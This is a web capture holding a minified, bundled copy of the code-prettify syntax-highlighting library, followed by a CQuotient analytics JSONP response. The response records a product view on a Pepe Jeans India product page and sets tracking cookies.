!function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({90:function(e,t){var n=null;window.PR_SHOULD_USE_CONTINUATION=!0,function(){function e(e,t,n,r){t&&(n(e={a:t,d:e}),r.push.apply(r,e.e))}function t(t,r){var a,s={};!function(){for(var e=t.concat(r),i=[],o={},l=0,u=e.length;l<u;++l){var c=e[l],d=c[3];if(d)for(var p=d.length;--p>=0;)s[d.charAt(p)]=c;d=""+(c=c[1]),o.hasOwnProperty(d)||(i.push(c),o[d]=n)}i.push(/[\S\s]/),a=function(e){function t(e){var t=e.charCodeAt(0);if(92!==t)return t;var n=e.charAt(1);return(t=d[n])?t:"0"<=n&&n<="7"?parseInt(e.substring(1),8):"u"===n||"x"===n?parseInt(e.substring(2),16):e.charCodeAt(1)}function n(e){return e<32?(e<16?"\\x0":"\\x")+e.toString(16):("\\"!==(e=String.fromCharCode(e))&&"-"!==e&&"["!==e&&"]"!==e||(e="\\"+e),e)}function r(e){for(var r=e.substring(1,e.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),a=(e=[],[]),s="^"===r[0],i=s?1:0,o=r.length;i<o;++i){var l,u=r[i];if(/\\[bdsw]/i.test(u))e.push(u);else u=t(u),i+2<o&&"-"===r[i+1]?(l=t(r[i+2]),i+=2):l=u,a.push([u,l]),l<65||u>122||(l<65||u>90||a.push([32|Math.max(65,u),32|Math.min(l,90)]),l<97||u>122||a.push([-33&Math.max(97,u),-33&Math.min(l,122)]))}for(a.sort(function(e,t){return e[0]-t[0]||t[1]-e[1]}),r=[],u=[NaN,NaN],i=0;i<a.length;++i)(o=a[i])[0]<=u[1]+1?u[1]=Math.max(u[1],o[1]):r.push(u=o);for(a=["["],s&&a.push("^"),a.push.apply(a,e),i=0;i<r.length;++i)o=r[i],a.push(n(o[0])),o[1]>o[0]&&(o[1]+1>o[0]&&a.push("-"),a.push(n(o[1])));return a.push("]"),a.join("")}function a(e){for(var t=e.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),n=t.length,a=[],o=0,l=0;o<n;++o){var u=t[o];"("===u?++l:"\\"===u.charAt(0)&&(u=+u.substring(1))&&u<=l&&(a[u]=-1)}for(o=1;o<a.length;++o)-1===a[o]&&(a[o]=++s);for(l=o=0;o<n;++o)"("===(u=t[o])?void 0===a[++l]&&(t[o]="(?:"):"\\"===u.charAt(0)&&(u=+u.substring(1))&&u<=l&&(t[o]="\\"+a[l]);for(l=o=0;o<n;++o)"^"===t[o]&&"^"!==t[o+1]&&(t[o]="");if(e.ignoreCase&&i)for(o=0;o<n;++o)e=(u=t[o]).charAt(0),u.length>=2&&"["===e?t[o]=r(u):"\\"!==e&&(t[o]=u.replace(/[A-Za-z]/g,function(e){return e=e.charCodeAt(0),"["+String.fromCharCode(-33&e,32|e)+"]"}));return t.join("")}for(var s=0,i=!1,o=!1,l=0,u=e.length;l<u;++l){var c=e[l];if(c.ignoreCase)o=!0;else if(/[a-z]/i.test(c.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){i=!0,o=!1;break}}var d={b:8,t:9,n:10,v:11,f:12,r:13},p=[];for(l=0,u=e.length;l<u;++l){if((c=e[l]).global||c.multiline)throw Error(""+c);p.push("(?:"+a(c)+")")}return RegExp(p.join("|"),o?"gi":"g")}(i)}();var o=r.length;return function t(n){for(var l=n.d,u=[l,"pln"],c=0,d=n.a.match(a)||[],p={},f=0,h=d.length;f<h;++f){var g,m=d[f],y=p[m],v=void 0;if("string"==typeof y)g=!1;else{var w=s[m.charAt(0)];if(w)v=m.match(w[1]),y=w[0];else{for(g=0;g<o;++g)if(w=r[g],v=m.match(w[1])){y=w[0];break}v||(y="pln")}!(g=y.length>=5&&"lang-"===y.substring(0,5))||v&&"string"==typeof v[1]||(g=!1,y="src"),g||(p[m]=y)}if(w=c,c+=m.length,g){g=v[1];var b=m.indexOf(g),S=b+g.length;v[2]&&(b=(S=m.length-v[2].length)-g.length),y=y.substring(5),e(l+w,m.substring(0,b),t,u),e(l+w+b,g,i(y,g),u),e(l+w+S,m.substring(S),t,u)}else u.push(l+w,y)}n.e=u}}function r(e){var r=[],a=[];e.tripleQuotedStrings?r.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,n,"'\""]):e.multiLineStrings?r.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,n,"'\"`"]):r.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,n,"\"'"]),e.verbatimStrings&&a.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,n]);var s=e.hashComments;return s&&(e.cStyleComments?(s>1?r.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,n,"#"]):r.push(["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,n,"#"]),a.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,n])):r.push(["com",/^#[^\n\r]*/,n,"#"])),e.cStyleComments&&(a.push(["com",/^\/\/[^\n\r]*/,n]),a.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,n])),e.regexLiterals&&a.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]),(s=e.types)&&a.push(["typ",s]),(e=(""+e.keywords).replace(/^ | $/g,"")).length&&a.push(["kwd",RegExp("^(?:"+e.replace(/[\s,]+/g,"|")+")\\b"),n]),r.push(["pln",/^\s+/,n," \r\n\t "]),a.push(["lit",/^@[$_a-z][\w$@]*/i,n],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,n],["pln",/^[$_a-z][\w$@]*/i,n],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,n,"0123456789"],["pln",/^\\[\S\s]?/,n],["pun",/^.[^\s\w"-$'./@\\`]*/,n]),t(r,a)}function a(e,t){function r(e){switch(e.nodeType){case 1:if(i.test(e.className))break;if("BR"===e.nodeName)a(e),e.parentNode&&e.parentNode.removeChild(e);else for(e=e.firstChild;e;e=e.nextSibling)r(e);break;case 3:case 4:if(u){var t=e.nodeValue,n=t.match(o);if(n){var s=t.substring(0,n.index);e.nodeValue=s,(t=t.substring(n.index+n[0].length))&&e.parentNode.insertBefore(l.createTextNode(t),e.nextSibling),a(e),s||e.parentNode.removeChild(e)}}}}function a(e){for(;!e.nextSibling;)if(!(e=e.parentNode))return;var t;for(e=function e(t,n){var r=n?t.cloneNode(!1):t;if(a=t.parentNode){var a=e(a,1),s=t.nextSibling;a.appendChild(r);for(var i=s;i;i=s)s=i.nextSibling,a.appendChild(i)}return r}(e.nextSibling,0);(t=e.parentNode)&&1===t.nodeType;)e=t;c.push(e)}var s,i=/(?:^|\s)nocode(?:\s|$)/,o=/\r\n?|\n/,l=e.ownerDocument;e.currentStyle?s=e.currentStyle.whiteSpace:window.getComputedStyle&&(s=l.defaultView.getComputedStyle(e,n).getPropertyValue("white-space"));var u=s&&"pre"===s.substring(0,3);for(s=l.createElement("LI");e.firstChild;)s.appendChild(e.firstChild);for(var c=[s],d=0;d<c.length;++d)r(c[d]);t===(0|t)&&c[0].setAttribute("value",t);var p=l.createElement("OL");p.className="linenums";for(var f=Math.max(0,t-1|0)||0,h=(d=0,c.length);d<h;++d)(s=c[d]).className="L"+(d+f)%10,s.firstChild||s.appendChild(l.createTextNode(" ")),p.appendChild(s);e.appendChild(p)}function s(e,t){for(var n=t.length;--n>=0;){var r=t[n];v.hasOwnProperty(r)?window.console&&console.warn("cannot override language handler %s",r):v[r]=e}}function i(e,t){return e&&v.hasOwnProperty(e)||(e=/^\s*</.test(t)?"default-markup":"default-code"),v[e]}function o(e){var t=e.g;try{var r=function(e){var t,r=/(?:^|\s)nocode(?:\s|$)/,a=[],s=0,i=[],o=0;e.currentStyle?t=e.currentStyle.whiteSpace:window.getComputedStyle&&(t=document.defaultView.getComputedStyle(e,n).getPropertyValue("white-space"));var l=t&&"pre"===t.substring(0,3);return function e(t){switch(t.nodeType){case 1:if(r.test(t.className))break;for(var n=t.firstChild;n;n=n.nextSibling)e(n);"BR"!==(n=t.nodeName)&&"LI"!==n||(a[o]="\n",i[o<<1]=s++,i[o++<<1|1]=t);break;case 3:case 4:(n=t.nodeValue).length&&(n=l?n.replace(/\r\n?/g,"\n"):n.replace(/[\t\n\r ]+/g," "),a[o]=n,i[o<<1]=s,s+=n.length,i[o++<<1|1]=t)}}(e),{a:a.join("").replace(/\n$/,""),c:i}}(e.h),a=r.a;e.a=a,e.c=r.c,e.d=0,i(t,a)(e);var s,o,l=/\bMSIE\b/.test(navigator.userAgent),u=(t=/\n/g,e.a),c=u.length,d=(r=0,e.c),p=d.length,f=(a=0,e.e),h=f.length;e=0;for(f[h]=c,o=s=0;o<h;)f[o]!==f[o+2]?(f[s++]=f[o++],f[s++]=f[o++]):o+=2;for(h=s,o=s=0;o<h;){for(var g=f[o],m=f[o+1],y=o+2;y+2<=h&&f[y+1]===m;)y+=2;f[s++]=g,f[s++]=m,o=y}for(f.length=s;a<p;){var v,w=d[a+2]||c,b=f[e+2]||c,S=(y=Math.min(w,b),d[a+1]);if(1!==S.nodeType&&(v=u.substring(r,y))){l&&(v=v.replace(t,"\r")),S.nodeValue=v;var x=S.ownerDocument,N=x.createElement("SPAN");N.className=f[e+1];var C=S.parentNode;C.replaceChild(N,S),N.appendChild(S),r<w&&(d[a+1]=S=x.createTextNode(u.substring(y,w)),C.insertBefore(S,N.nextSibling))}(r=y)>=w&&(a+=2),r>=b&&(e+=2)}}catch(e){"console"in window&&console.log(e&&e.stack?e.stack:e)}}var l,u,c=[l=[[u=["break,continue,do,else,for,if,return,while"],"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],d=[l,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],p=[d,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],f=[u,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],h=[u,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],g=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,m=/\S/,y=r({keywords:[c,p,l=[l,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+f,h,u=[u,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"]],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),v={};s(y,["default-code"]),s(t([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]),s(t([["pln",/^\s+/,n," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,n,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]),s(t([],[["atv",/^[\S\s]+/]]),["uq.val"]),s(r({keywords:c,hashComments:!0,cStyleComments:!0,types:g}),["c","cc","cpp","cxx","cyc","m"]),s(r({keywords:"null,true,false"}),["json"]),s(r({keywords:p,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:g}),["cs"]),s(r({keywords:d,cStyleComments:!0}),["java"]),s(r({keywords:u,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]),s(r({keywords:f,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py"]),s(r({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]),s(r({keywords:h,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]),s(r({keywords:l,cStyleComments:!0,regexLiterals:!0}),["js"]),s(r({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]),s(t([],[["str",/^[\S\s]+/]]),["regex"]),window.prettyPrintOne=function(e,t,n){var r=document.createElement("PRE");return r.innerHTML=e,n&&a(r,n),o({g:t,i:n,h:r}),r.innerHTML},window.prettyPrint=function(e){for(var t=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],r=[],s=0;s<t.length;++s)for(var i=0,l=t[s].length;i<l;++i)r.push(t[s][i]);t=n;var u=Date;u.now||(u={now:function(){return+new Date}});var c=0,d=/\blang(?:uage)?-([\w.]+)(?!\S)/;!function t(){for(var n=window.PR_SHOULD_USE_CONTINUATION?u.now()+250:1/0;c<r.length&&u.now()<n;c++){var s=r[c];if((i=s.className).indexOf("prettyprint")>=0){var i,l,p;if(p=!(i=i.match(d))){for(var f=void 0,h=(p=s).firstChild;h;h=h.nextSibling){var g=h.nodeType;f=1===g?f?p:h:3===g&&m.test(h.nodeValue)?p:f}p=(l=f===p?void 0:f)&&"CODE"===l.tagName}for(p&&(i=l.className.match(d)),i&&(i=i[1]),p=!1,f=s.parentNode;f;f=f.parentNode)if(("pre"===f.tagName||"code"===f.tagName||"xmp"===f.tagName)&&f.className&&f.className.indexOf("prettyprint")>=0){p=!0;break}p||((p=!!(p=s.className.match(/\blinenums\b(?::(\d+))?/))&&(!p[1]||!p[1].length||+p[1]))&&a(s,p),o({g:i,h:s,i:p}))}}c<r.length?setTimeout(t,250):e&&e()}()},window.PR={createSimpleLexer:t,registerLangHandler:s,sourceDecorator:r,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}}()}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bgrt-MIRAI&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abGharHn9JMoHqW0AB3nTqefkK&userId=&emailId=&product=id%3A%3APM205893WA03%7C%7Csku%3A%3A8905074236909%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BGRT&siteId=MIRAI&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-slim-fit-mid-waist-jeans%2F8905074236909.html&ls=true&_=1768966066606&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abGharHn9JMoHqW0AB3nTqefkK%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22PM205893WA03%22%2C%22sku%22%3A%228905074236909%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BGRT%22%2C%22siteId%22%3A%22MIRAI%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.pepejeans.in%2Fvapour-slim-fit-mid-waist-jeans%2F8905074236909.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768966066606%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 403
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abGharHn9JMoHqW0AB3nTqefkK","m":34128000},{"k":"__cq_bc","v":"%7B%22bgrt-MIRAI%22%3A%5B%7B%22id%22%3A%22PM205893WA03%22%2C%22sku%22%3A%228905074236909%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);